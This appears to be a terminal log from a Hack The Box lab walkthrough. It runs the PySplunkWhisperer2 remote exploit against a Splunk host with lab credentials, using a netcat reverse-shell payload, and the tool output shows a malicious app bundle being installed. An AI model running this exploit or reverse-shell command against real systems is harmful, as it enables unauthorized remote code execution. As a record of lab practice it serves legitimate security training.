 ┌──(kalivm㉿kali)-[~/htb/doctor/SplunkWhisperer2/PySplunkWhisperer2]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.24 --username shaun --password Guitar123 --payload 'nc.traditional -e/bin/bash "10.10.14.24" "9999"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpceiofn26.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.24:8181/
10.10.10.209 - - [19/Jan/2021 22:17:02] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
KALI
BY OFFENSIVE SECURITY